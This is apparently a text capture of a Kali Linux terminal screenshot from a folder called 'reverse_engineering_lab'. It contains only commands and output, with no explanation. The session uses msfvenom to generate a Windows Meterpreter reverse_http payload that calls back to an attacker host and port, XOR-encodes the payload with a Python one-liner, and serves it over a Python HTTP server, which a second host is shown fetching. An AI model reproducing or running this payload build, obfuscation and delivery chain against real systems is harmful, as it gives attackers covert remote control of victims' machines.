 kali@kali: ~/reverse_engineering_lab
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd reverse_engineering_lab
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=10.1.136.119 LPORT=4444 -f raw -o payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 697 bytes
Saved as: payload.bin
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ python3 -c "data = open('payload.bin','rb').read(); encrypted = bytes([b ^ 0xAA for b in data]); open('payload.bin','wb').write(encrypted)"
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ python3 -m http.server 8000 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.1.136.111 - - [22/Nov/2026 06:13:59] "GET /payload.bin HTTP/1.1" 200 -
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A